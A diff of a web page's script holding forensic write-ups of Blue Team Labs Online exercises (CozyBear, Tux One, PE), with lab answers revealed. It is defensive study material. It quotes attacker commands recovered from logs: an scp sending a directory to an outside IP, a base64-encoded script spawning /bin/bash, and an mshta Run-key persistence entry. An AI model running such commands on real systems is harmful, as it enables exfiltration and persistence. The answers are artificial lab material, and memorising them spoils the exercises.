was:</p><pre><code>qkbkqqbs.commandline</code></pre><p><strong>Answer ==&gt; qkbkqqbs.commandline</strong></p><img src="imgs/cozybear/q9-q10-q11-q12.png" alt="CozyBear-Q9-Q10-Q11-Q12"/><hr/><h3>Q13) Hunting for Privilege Escalation, what elevation type was gained by the threat actor? What type of user?</h3><p>To investigate possible privilege escalation activity, I continued analyzing the events associated with:</p><pre><code>csc.exe</code></pre><p>While reviewing the Sysmon process metadata, I identified the following token elevation value:</p><pre><code>%%1937</code></pre><p>This TokenElevationType value indicates that the process was executed with elevated privileges.</p><p>Additionally, the context of the execution and associated privileged operations strongly suggested the attacker successfully obtained: <strong>administrator</strong> level access on the compromised host.</p><img src="imgs/cozybear/q13.png" alt="CozyBear-Q13"/><p><strong>Answer ==&gt; %%1937,administrator</strong></p><hr/><h3>Q14) Hunting for Indicator Removal, at what exact time does the threat actor delete its indicator from the registry?</h3><p>To investigate indicator removal activity, I searched for registry modification events using:</p><pre><code>EventID: 12</code></pre><p>Sysmon Event ID 12 corresponds to registry object creation and deletion activity.</p><p>I specifically filtered for:</p><pre><code>*shell\\open\\command*</code></pre><p>This registry location is commonly abused during UAC bypass and persistence techniques, especially involving binaries such as:</p><pre><code>sdclt.exe</code></pre><p>Attackers often create or modify keys within this path to hijack execution flow and launch malicious payloads with elevated privileges.</p><p>Later, once the malicious activity is complete, attackers frequently remove these registry entries to cover their tracks and reduce forensic evidence left on the system.</p><p>The registry deletion activity occurred at:</p><pre><code>May 1, 2020 @ 22:59:15.000</code></pre><img src="imgs/cozybear/q14.png" alt="CozyBear-Q14"/><p><strong>Answer ==&gt; May 1, 2020 @ 22:59:15.000</strong></p><hr/><h3>Q15) Hunting for Persistence, in what location does the threat actor add the malicious binary to survive reboot?</h3><p>Since one of the most common persistence techniques used by attackers involves the Windows Startup folder, I decided to investigate file creation activity related to startup persistence locations.</p><p>To do this, I filtered the logs using:</p><pre><code>EventID: 11 AND TargetFilename:*StartUp*</code></pre><p>Sysmon Event ID 11 corresponds to: <strong>File Create</strong></p><p>During the investigation, I identified the following event:</p><pre><code>May 1, 2020 @ 23:04:23.000
 TargetFilename: C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\StartUp\\hostui.lnk
-Image: C:\\windows\\system32\\WindowsPowerShell\\v1.0\\powershell.exe</code></pre><p>This confirmed that the attacker established persistence through the Windows Startup folder.</p><p>The persistence location identified was:</p><pre><code>C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\</code></pre><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\</strong></div></div><h3>Q16) What is the associated binary responsible for the execution and the file dropped at this particular location?</h3><p>The same Sysmon Event ID 11 event used in the previous question also revealed:</p><ul><li>The binary responsible for creating the persistence mechanism</li><li>The file dropped into the Startup folder</li></ul><p>From the event details:</p><pre><code>Image: C:\\windows\\system32\\WindowsPowerShell\\v1.0\\powershell.exe</code></pre><pre><code>TargetFilename: C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\StartUp\\hostui.lnk</code></pre><p>I identified:</p><ul><li>The responsible binary: <strong>powershell.exe</strong></li><li>The dropped persistence file: <strong>hostui.lnk</strong></li></ul><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>powershell.exe, hostui.lnk</strong></div></div><img src="imgs/cozybear/q15-q16.png" alt="CozyBear-Q15-Q16"/><hr/><h3>Q17) According to threat intelligence team, this particular threat actor leverages Windows Service to maintain persistence. Identify the binaries added as a service.</h3><p>To investigate service-based persistence mechanisms, I searched for Windows service installation events using:</p><pre><code>EventID: 7045</code></pre><p>Windows Event ID 7045 corresponds to: <strong>A new service was installed in the system</strong></p><p>While reviewing these events, I identified two suspicious binaries registered as services by the attacker:</p><pre><code>javamtsup.exe</code></pre><p>and:</p><pre><code>PSEXESVC.exe</code></pre><p>These binaries were leveraged by the threat actor to maintain persistence and potentially facilitate remote execution or lateral movement.</p><img src="imgs/cozybear/q17.png" alt="CozyBear-Q17png"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>javamtsup.exe, PSEXESVC.exe</strong></div></div><hr/><h2>Conclusion</h2><p>This investigation demonstrated how a single malicious file execution quickly escalated into a multi-stage compromise involving command-and-control communication, privilege escalation, persistence, and defense evasion techniques.</p><p>Through analysis of Sysmon and Windows event logs in ELK, I was able to follow the attacker&#39;s activity step-by-step, beginning with the malicious .scr file and continuing through PowerShell execution, hidden payload delivery, registry modifications, Startup folder persistence, and malicious service creation.</p><p>The attacker relied heavily on legitimate Windows binaries and native system functionality to avoid detection and maintain access on the compromised machine.</p><p>One of the most interesting parts of the investigation was identifying how the payload was hidden inside an image file and later executed through PowerShell and the .NET framework.</p><p>Overall, this lab provided a great hands-on example of real-world threat hunting and how multiple attacker techniques can be correlated through proper log analysis and event investigation.</p><img src="imgs/cozybear/done.png" alt="CozyBear1-Done"/>`;
-
-CONTENT['tuxone'] = `<h2>🎯 Objective</h2><p>Conduct Linux memory forensics analysis on a compromised system image to identify evidence of attacker activity, malicious payloads, command execution, and indicators of compromise.</p><h2>🧾 Lab Details</h2><ul><li><strong>Platform:</strong> Blue Team Labs Online (BTLO)</li><li><strong>Lab:</strong> Tux One</li><li><strong>Difficulty:</strong> Medium</li><li><strong>OS:</strong> Linux</li><li><strong>Category:</strong> Memory Forensics</li></ul><h2>📖 Scenario</h2><p>A biotech startup recently suffered a cyber attack in which attackers successfully breached the internal network and moved laterally onto a victim machine.</p><p>The IT team managed to isolate the affected system and capture a memory dump before taking the host offline for investigation.</p><p>The exact motive and purpose of the attack remain unknown, making memory analysis critical to uncover attacker activity, payloads, and evidence of compromise.</p><p>The objective of this investigation is to analyze the provided Linux memory image and identify indicators of malicious behavior using Volatility 3 and other forensic techniques.</p><hr/><h2>🛠️ Tools Used</h2><ul><li>Volatility 3</li><li>Linux Memory Forensics</li><li>Bash History Analysis</li></ul><hr/><h2>🔍 Investigation Process</h2><p>Before starting the analysis, the provided Linux symbol file:</p><pre><code>5.4.0-150-generic.json</code></pre><p>was copied into the Volatility3 symbols directory:</p><pre><code>volatility3/volatility3/symbols/linux</code></pre><p>For anyone new to Volatility 3, the following command can be used to display available plugins and options:</p><pre><code>python3.7 vol.py --help</code></pre><p>The memory image was then analyzed using multiple Volatility3 plugins to identify system information, attacker commands, and malicious activity.</p><h3>Q1) What version of Linux is the machine running?</h3><p>To identify the Linux version running on the compromised system, I used the following Volatility3 plugin:</p><pre><code>python3.7 vol.py -f "/home/ubuntu/Desktop/TuxOne/system.mem" banners.Banners</code></pre><p>When running Volatility3 for the first time, it may take additional time to process the memory image and load the required Linux symbols.</p><p>The plugin output revealed the operating system version:</p><pre><code>ubuntu 18.04</code></pre><img src="imgs/tux/q1.png" alt="TuxOne-Q1"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>ubuntu 18.04</strong></div></div><hr/><h3>Q2) What is the name of the victims machine?</h3><p>For this question, I initially was not sure which Volatility plugin would directly reveal the hostname.</p><p>Instead, I used a simple strings and grep approach against the memory image:</p><pre><code>strings system.mem | grep -i "hostname="</code></pre><p>This revealed the hostname of the compromised machine:</p><pre><code>thumbo</code></pre><img src="imgs/tux/q2.png" alt="TuxOne-Q2"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>thumbo</strong></div></div><hr/><h3>Q3) It looks like the attacker was attempting to call back to another internal IP that has been compromised, What is the IP of the server?</h3><p>To investigate attacker command activity, I used the following Volatility3 plugin to recover Bash command history from memory:</p><pre><code>python3.7 vol.py -f "/home/ubuntu/Desktop/TuxOne/system.mem" linux.bash.Bash</code></pre><p>While reviewing the recovered Bash commands, I identified references to another compromised internal server IP:</p><pre><code>192.168.100.187</code></pre><p>This appeared to be another internal machine the attacker was attempting to communicate with.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>192.168.100.187</strong></div></div><h3>Q4) What is the name of the python payload being installed, and what port was it retrieved from?</h3><p>While reviewing the same recovered Bash history from the previous question, I identified evidence of a Python payload being downloaded.</p><p>The commands revealed the following payload name and associated port:</p><pre><code>ragdoll.py</code></pre><p>and:</p><pre><code>8888</code></pre><p>This indicated the attacker attempted to retrieve the payload over port 8888.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>ragdoll.py, 8888</strong></div></div><img src="imgs/tux/q3-q4.png" alt="TuxOne-Q3-Q4"/><hr/><h3>Q5) The attacker also pulled some files down from another machine using the SCP command. Whats the name of the directory they pulled the files from?</h3><p>While reviewing the Bash history output, I identified the following SCP command:</p><pre><code>scp 3viL/* root@212.71.251.115:/</code></pre><p>This command indicates that the attacker used:</p><pre><code>scp</code></pre><p>to recursively transfer files from a local directory to another remote machine.</p><p>The directory being transferred was:</p><pre><code>3viL</code></pre><p>This strongly suggests the attacker was staging or exfiltrating files from the compromised system to another server.</p><img src="imgs/tux/q5.png" alt="TuxOne-Q5"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>3vil</strong></div></div><hr/><h3>Q6) What is the name of the .mp4 file being downloaded?</h3><p>To identify downloaded media files, I filtered the recovered Bash history for .mp4 references using:</p><pre><code>python3.7 vol.py -f "/home/ubuntu/Desktop/TuxOne/system.mem" linux.bash.Bash | grep ".mp4"</code></pre><p>This revealed that the attacker used wget to download the following file:</p><pre><code>Slow1.mp4</code></pre><p>The recovered commands included:</p><pre><code>wget https://slmedia.ams3.digitaloceanspaces.com/Slow1.mp4</code></pre><img src="imgs/tux/q6.png" alt="TuxOne-Q6"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>Slow1.mp4</strong></div></div><hr/><h3>Q7) One of those files was a file named privpyscript.py. What is the name of the subprocess that the script is trying to load?</h3><p>While examining the Bash history output, I identified a Base64-encoded string being written into:</p><pre><code>privpyscript.py</code></pre><p>The command observed was:</p><pre><code>echo "aW1wb3J0IHN1YnByb2Nlc3MsIGJhc2U2NDogc3VicHJvY2Vzcy5jYWxsKFsnbHNdKTsgc3VicHJvY2Vzcy5jYWxsKFtiYXNlNjQuYjY0ZGVjb2RlKCdMMkpwYmk5aVlYTm9DZz09JykuZGVjb2RlKCd1dGYtOCldKTs=" > privpyscript.py</code></pre><img src="imgs/tux/q7-p1.png" alt="TuxOne-Q7-P1"/><p>To analyze the script contents, I decoded the Base64 data using either:</p><ul><li>CyberChef</li><li>Linux <code>base64 -d</code></li></ul><p>Example:</p><pre><code>echo "aW1wb3J0IHN1YnByb2Nlc3MsIGJhc2U2NDogc3VicHJvY2Vzcy5jYWxsKFsnbHNdKTsgc3VicHJvY2Vzcy5jYWxsKFtiYXNlNjQuYjY0ZGVjb2RlKCdMMkpwYmk5aVlYTm9DZz09JykuZGVjb2RlKCd1dGYtOCldKTs=" | base64 -d</code></pre><p>This revealed another encoded value:</p><pre><code>echo 'L2Jpbi9iYXNoCg==' | base64 -d</code></pre><p>The final decoded subprocess identified was:</p><pre><code>/bin/bash</code></pre><p>This indicates the script attempted to spawn a Bash shell as a subprocess.</p><img src="imgs/tux/q7-p2.png" alt="TuxOne-Q7-P2"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>/bin/bash</strong></div></div><hr/><h2>Conclusion</h2><p>This investigation showed how valuable Linux memory forensics can be for identifying attacker activity on a compromised system.</p><p>Using Volatility3 and Bash history analysis, I was able to uncover malicious commands, internal communication attempts, downloaded payloads, SCP transfers, and suspicious Python scripts executed by the attacker.</p><p>Overall, the lab provided good hands-on experience with Linux memory analysis and demonstrated how memory artifacts can reveal important evidence even after a system is taken offline.</p><img src="imgs/tux/done.png" alt="TuxOne-Done"/>`;
+Image: C:\\windows\\system32\\WindowsPowerShell\\v1.0\\powershell.exe</code></pre><p>This confirmed that the attacker established persistence through the Windows Startup folder.</p><p>The persistence location identified was:</p><pre><code>C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\</code></pre><p><strong>Answer ==&gt; C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\</strong></p><h3>Q16) What is the associated binary responsible for the execution and the file dropped at this particular location?</h3><p>The same Sysmon Event ID 11 event used in the previous question also revealed:</p><ul><li>The binary responsible for creating the persistence mechanism</li><li>The file dropped into the Startup folder</li></ul><p>From the event details:</p><pre><code>Image: C:\\windows\\system32\\WindowsPowerShell\\v1.0\\powershell.exe</code></pre><pre><code>TargetFilename: C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\StartUp\\hostui.lnk</code></pre><p>I identified:</p><ul><li>The responsible binary: <strong>powershell.exe</strong></li><li>The dropped persistence file: <strong>hostui.lnk</strong></li></ul><p><strong>Answer ==&gt; powershell.exe, hostui.lnk</strong></p><img src="imgs/cozybear/q15-q16.png" alt="CozyBear-Q15-Q16"/><hr/><h3>Q17) According to threat intelligence team, this particular threat actor leverages Windows Service to maintain persistence. Identify the binaries added as a service.</h3><p>To investigate service-based persistence mechanisms, I searched for Windows service installation events using:</p><pre><code>EventID: 7045</code></pre><p>Windows Event ID 7045 corresponds to: <strong>A new service was installed in the system</strong></p><p>While reviewing these events, I identified two suspicious binaries registered as services by the attacker:</p><pre><code>javamtsup.exe</code></pre><p>and:</p><pre><code>PSEXESVC.exe</code></pre><p>These binaries were leveraged by the threat actor to maintain persistence and potentially facilitate remote execution or lateral movement.</p><img src="imgs/cozybear/q17.png" alt="CozyBear-Q17png"/><p><strong>Answer ==&gt; javamtsup.exe, PSEXESVC.exe</strong></p><hr/><h2>Conclusion</h2><p>This investigation demonstrated how a single malicious file execution quickly escalated into a multi-stage compromise involving command-and-control communication, privilege escalation, persistence, and defense evasion techniques.</p><p>Through analysis of Sysmon and Windows event logs in ELK, I was able to follow the attacker&#39;s activity step-by-step, beginning with the malicious .scr file and continuing through PowerShell execution, hidden payload delivery, registry modifications, Startup folder persistence, and malicious service creation.</p><p>The attacker relied heavily on legitimate Windows binaries and native system functionality to avoid detection and maintain access on the compromised machine.</p><p>One of the most interesting parts of the investigation was identifying how the payload was hidden inside an image file and later executed through PowerShell and the .NET framework.</p><p>Overall, this lab provided a great hands-on example of real-world threat hunting and how multiple attacker techniques can be correlated through proper log analysis and event investigation.</p><img src="imgs/cozybear/done.png" alt="CozyBear1-Done"/>`;
+
+CONTENT['tuxone'] = `<h2>🎯 Objective</h2><p>Conduct Linux memory forensics analysis on a compromised system image to identify evidence of attacker activity, malicious payloads, command execution, and indicators of compromise.</p><h2>🧾 Lab Details</h2><ul><li><strong>Platform:</strong> Blue Team Labs Online (BTLO)</li><li><strong>Lab:</strong> Tux One</li><li><strong>Difficulty:</strong> Medium</li><li><strong>OS:</strong> Linux</li><li><strong>Category:</strong> Memory Forensics</li></ul><h2>📖 Scenario</h2><p>A biotech startup recently suffered a cyber attack in which attackers successfully breached the internal network and moved laterally onto a victim machine.</p><p>The IT team managed to isolate the affected system and capture a memory dump before taking the host offline for investigation.</p><p>The exact motive and purpose of the attack remain unknown, making memory analysis critical to uncover attacker activity, payloads, and evidence of compromise.</p><p>The objective of this investigation is to analyze the provided Linux memory image and identify indicators of malicious behavior using Volatility 3 and other forensic techniques.</p><hr/><h2>🛠️ Tools Used</h2><ul><li>Volatility 3</li><li>Linux Memory Forensics</li><li>Bash History Analysis</li></ul><hr/><h2>🔍 Investigation Process</h2><p>Before starting the analysis, the provided Linux symbol file:</p><pre><code>5.4.0-150-generic.json</code></pre><p>was copied into the Volatility3 symbols directory:</p><pre><code>volatility3/volatility3/symbols/linux</code></pre><p>For anyone new to Volatility 3, the following command can be used to display available plugins and options:</p><pre><code>python3.7 vol.py --help</code></pre><p>The memory image was then analyzed using multiple Volatility3 plugins to identify system information, attacker commands, and malicious activity.</p><h3>Q1) What version of Linux is the machine running?</h3><p>To identify the Linux version running on the compromised system, I used the following Volatility3 plugin:</p><pre><code>python3.7 vol.py -f "/home/ubuntu/Desktop/TuxOne/system.mem" banners.Banners</code></pre><p>When running Volatility3 for the first time, it may take additional time to process the memory image and load the required Linux symbols.</p><p>The plugin output revealed the operating system version:</p><pre><code>ubuntu 18.04</code></pre><img src="imgs/tux/q1.png" alt="TuxOne-Q1"/><p><strong>Answer ==&gt; ubuntu 18.04</strong></p><hr/><h3>Q2) What is the name of the victims machine?</h3><p>For this question, I initially was not sure which Volatility plugin would directly reveal the hostname.</p><p>Instead, I used a simple strings and grep approach against the memory image:</p><pre><code>strings system.mem | grep -i "hostname="</code></pre><p>This revealed the hostname of the compromised machine:</p><pre><code>thumbo</code></pre><img src="imgs/tux/q2.png" alt="TuxOne-Q2"/><p><strong>Answer ==&gt; thumbo</strong></p><hr/><h3>Q3) It looks like the attacker was attempting to call back to another internal IP that has been compromised, What is the IP of the server?</h3><p>To investigate attacker command activity, I used the following Volatility3 plugin to recover Bash command history from memory:</p><pre><code>python3.7 vol.py -f "/home/ubuntu/Desktop/TuxOne/system.mem" linux.bash.Bash</code></pre><p>While reviewing the recovered Bash commands, I identified references to another compromised internal server IP:</p><pre><code>192.168.100.187</code></pre><p>This appeared to be another internal machine the attacker was attempting to communicate with.</p><p><strong>Answer ==&gt; 192.168.100.187</strong></p><h3>Q4) What is the name of the python payload being installed, and what port was it retrieved from?</h3><p>While reviewing the same recovered Bash history from the previous question, I identified evidence of a Python payload being downloaded.</p><p>The commands revealed the following payload name and associated port:</p><pre><code>ragdoll.py</code></pre><p>and:</p><pre><code>8888</code></pre><p>This indicated the attacker attempted to retrieve the payload over port 8888.</p><p><strong>Answer ==&gt; ragdoll.py, 8888</strong></p><img src="imgs/tux/q3-q4.png" alt="TuxOne-Q3-Q4"/><hr/><h3>Q5) The attacker also pulled some files down from another machine using the SCP command. Whats the name of the directory they pulled the files from?</h3><p>While reviewing the Bash history output, I identified the following SCP command:</p><pre><code>scp 3viL/* root@212.71.251.115:/</code></pre><p>This command indicates that the attacker used:</p><pre><code>scp</code></pre><p>to recursively transfer files from a local directory to another remote machine.</p><p>The directory being transferred was:</p><pre><code>3viL</code></pre><p>This strongly suggests the attacker was staging or exfiltrating files from the compromised system to another server.</p><img src="imgs/tux/q5.png" alt="TuxOne-Q5"/><p><strong>Answer ==&gt; 3vil</strong></p><hr/><h3>Q6) What is the name of the .mp4 file being downloaded?</h3><p>To identify downloaded media files, I filtered the recovered Bash history for .mp4 references using:</p><pre><code>python3.7 vol.py -f "/home/ubuntu/Desktop/TuxOne/system.mem" linux.bash.Bash | grep ".mp4"</code></pre><p>This revealed that the attacker used wget to download the following file:</p><pre><code>Slow1.mp4</code></pre><p>The recovered commands included:</p><pre><code>wget https://slmedia.ams3.digitaloceanspaces.com/Slow1.mp4</code></pre><img src="imgs/tux/q6.png" alt="TuxOne-Q6"/><p><strong>Answer ==&gt; Slow1.mp4</strong></p><hr/><h3>Q7) One of those files was a file named privpyscript.py. What is the name of the subprocess that the script is trying to load?</h3><p>While examining the Bash history output, I identified a Base64-encoded string being written into:</p><pre><code>privpyscript.py</code></pre><p>The command observed was:</p><pre><code>echo "aW1wb3J0IHN1YnByb2Nlc3MsIGJhc2U2NDogc3VicHJvY2Vzcy5jYWxsKFsnbHNdKTsgc3VicHJvY2Vzcy5jYWxsKFtiYXNlNjQuYjY0ZGVjb2RlKCdMMkpwYmk5aVlYTm9DZz09JykuZGVjb2RlKCd1dGYtOCldKTs=" > privpyscript.py</code></pre><img src="imgs/tux/q7-p1.png" alt="TuxOne-Q7-P1"/><p>To analyze the script contents, I decoded the Base64 data using either:</p><ul><li>CyberChef</li><li>Linux <code>base64 -d</code></li></ul><p>Example:</p><pre><code>echo "aW1wb3J0IHN1YnByb2Nlc3MsIGJhc2U2NDogc3VicHJvY2Vzcy5jYWxsKFsnbHNdKTsgc3VicHJvY2Vzcy5jYWxsKFtiYXNlNjQuYjY0ZGVjb2RlKCdMMkpwYmk5aVlYTm9DZz09JykuZGVjb2RlKCd1dGYtOCldKTs=" | base64 -d</code></pre><p>This revealed another encoded value:</p><pre><code>echo 'L2Jpbi9iYXNoCg==' | base64 -d</code></pre><p>The final decoded subprocess identified was:</p><pre><code>/bin/bash</code></pre><p>This indicates the script attempted to spawn a Bash shell as a subprocess.</p><img src="imgs/tux/q7-p2.png" alt="TuxOne-Q7-P2"/><p><strong>Answer ==&gt; /bin/bash</strong></p><hr/><h2>Conclusion</h2><p>This investigation showed how valuable Linux memory forensics can be for identifying attacker activity on a compromised system.</p><p>Using Volatility3 and Bash history analysis, I was able to uncover malicious commands, internal communication attempts, downloaded payloads, SCP transfers, and suspicious Python scripts executed by the attacker.</p><p>Overall, the lab provided good hands-on experience with Linux memory analysis and demonstrated how memory artifacts can reveal important evidence even after a system is taken offline.</p><img src="imgs/tux/done.png" alt="TuxOne-Done"/>`;
 
 CONTENT['pe'] = `<h2>🎯 Objective</h2><p>Analyze Sysmon and osquery logs from a compromised Windows endpoint to identify attacker activity, persistence mechanisms, and post-exploitation techniques.</p><h2>🧾 Lab Details</h2><ul><li><strong>Platform:</strong> Blue Team Labs Online (BTLO)</li><li><strong>Lab:</strong> PE</li><li><strong>Difficulty:</strong> Easy</li><li><strong>OS:</strong> Linux</li><li><strong>Category:</strong> Threat Hunting / Log Analysis</li></ul><h2>📖 Scenario</h2><p>Sysmon logs were collected from a compromised Windows endpoint, but not all attacker activity was fully captured.</p><p>Fortunately, the <code>osqueryd</code> service was enabled on the host and retained valuable endpoint telemetry that could be correlated with Sysmon events.</p><p>The objective of this investigation was to analyze both Sysmon and osquery logs to identify malicious activity, attacker persistence, and post-exploitation behavior.</p><hr/><h2>🛠️ Tools Used</h2><ul><li>ELK</li><li>Sysmon Logs</li><li>osquery</li><li>MITRE ATT&amp;CK Mapping</li></ul><hr/><h2>🔍 Investigation Setup</h2><p>If Kibana was inaccessible while navigating to <code>localhost:5601</code>, the following services needed to be started:</p><pre><code>sudo systemctl start kibana
 sudo systemctl start logstash
 sudo systemctl start elasticsearch</code></pre><hr/><h3>Q1) What is the first suspicious script file used by the attacker?</h3><p>For the first questions, I initially focused on:</p><pre><code>Sysmon Event ID 1</code></pre><p>which corresponds to:</p><pre><code>Process Creation</code></pre><p>However, there were over:</p><pre><code>732 events</code></pre><p>making manual review difficult.</p><p>I first searched for common malicious script extensions such as:</p><pre><code>.ps1
 .cmd
-.bat</code></pre><p>but nothing immediately suspicious appeared.</p><p>I then pivoted to a very common attacker download location:</p><pre><code>AppData\\Local\\Temp</code></pre><p>This quickly revealed a suspicious command containing the malicious script name.</p><p>The identified script was:</p><pre><code>gCz4p.wsf</code></pre><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>gCz4p.wsf</strong></div></div><h3>Q2) What is the process by which the attacker downloaded it?</h3><p>From the same suspicious command identified previously, I was able to determine the process responsible for downloading the malicious script.</p><p>The process identified was:</p><pre><code>bitsadmin.exe</code></pre><p>bitsadmin.exe is a legitimate Windows utility often abused by attackers for stealthy file downloads.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>bitsadmin.exe</strong></div></div><h3>Q3) What is the attackers&#39;s IP used for the download?</h3><p>The same command line also revealed the remote IP address used by the attacker during the download activity.</p><p>The identified IP was:</p><pre><code>192.168.1.14</code></pre><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>192.168.1.14</strong></div></div><img src="imgs/pe/q1-q2-q3.png" alt="PE-Q1-Q2-Q3"/><hr/><h3>Q4) List the process used in the order of execution of the script file after downloading.</h3><p>To answer this question, I filtered specifically for:</p><pre><code>gCz4p.wsf</code></pre><p>and displayed only the command line process executions using:</p><pre><code>Event_EventData_CommandLine</code></pre><p>This revealed the sequence of processes involved in executing the malicious script:</p><pre><code>cmd.exe
+.bat</code></pre><p>but nothing immediately suspicious appeared.</p><p>I then pivoted to a very common attacker download location:</p><pre><code>AppData\\Local\\Temp</code></pre><p>This quickly revealed a suspicious command containing the malicious script name.</p><p>The identified script was:</p><pre><code>gCz4p.wsf</code></pre><p><strong>Answer ==&gt; gCz4p.wsf</strong></p><h3>Q2) What is the process by which the attacker downloaded it?</h3><p>From the same suspicious command identified previously, I was able to determine the process responsible for downloading the malicious script.</p><p>The process identified was:</p><pre><code>bitsadmin.exe</code></pre><p>bitsadmin.exe is a legitimate Windows utility often abused by attackers for stealthy file downloads.</p><p><strong>Answer ==&gt; bitsadmin.exe</strong></p><h3>Q3) What is the attackers&#39;s IP used for the download?</h3><p>The same command line also revealed the remote IP address used by the attacker during the download activity.</p><p>The identified IP was:</p><pre><code>192.168.1.14</code></pre><p><strong>Answer ==&gt; 192.168.1.14</strong></p><img src="imgs/pe/q1-q2-q3.png" alt="PE-Q1-Q2-Q3"/><hr/><h3>Q4) List the process used in the order of execution of the script file after downloading.</h3><p>To answer this question, I filtered specifically for:</p><pre><code>gCz4p.wsf</code></pre><p>and displayed only the command line process executions using:</p><pre><code>Event_EventData_CommandLine</code></pre><p>This revealed the sequence of processes involved in executing the malicious script:</p><pre><code>cmd.exe
 wscript.exe
-rundll32.exe</code></pre><p>These processes were observed executing in sequence after the script download.</p><img src="imgs/pe/q4.png" alt="PE-Q4"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>cmd.exe, wscript.exe, rundll32.exe</strong></div></div><hr/><h3>Q5) What is the new user added by the attacker?</h3><p>For this question, I pivoted to analyzing:</p><pre><code>osquery</code></pre><p>Using the following filter:</p><pre><code>name:users AND action:added</code></pre><p>I identified a newly created user account added during the compromise.</p><p>The username added by the attacker was:</p><pre><code>btlo</code></pre><p>Observed at:</p><pre><code>Jun 24, 2021 @ 18:22:32.000</code></pre><img src="imgs/pe/q5.png" alt="PE-Q5"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>btlo</strong></div></div><hr/><h3>Q6) What is the registry key data added by the attacker?</h3><p>To identify persistence-related registry modifications, I searched osquery results using:</p><pre><code>HKCU_Run AND added</code></pre><p>This revealed a suspicious Run registry key modification:</p><pre><code>C:\\Windows\\system32\\mshta.exe C:\\Users\\IEUser\\AppData\\Roaming\\KUTGPKDRCB.hta</code></pre><p>The attacker configured:</p><pre><code>mshta.exe</code></pre><p>to automatically execute a malicious HTA payload at user logon, providing persistence on the compromised host.</p><img src="imgs/pe/q6-q8.png" alt="PE-Q6-Q8"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>C:\\Windows\\system32\\mshta.exe C:\\Users\\IEUser\\AppData\\Roaming\\KUTGPKDRCB.hta</strong></div></div><hr/><h3>Q7) Other than the above 2 persistent techniques, what is the one other technique used by the attacker as per MITRE ATT&amp;CK.</h3><p>From the previous questions, we already identified multiple persistence mechanisms used by the attacker, including:</p><ul><li>Registry Run Keys / Startup Folder</li><li>HTA execution through 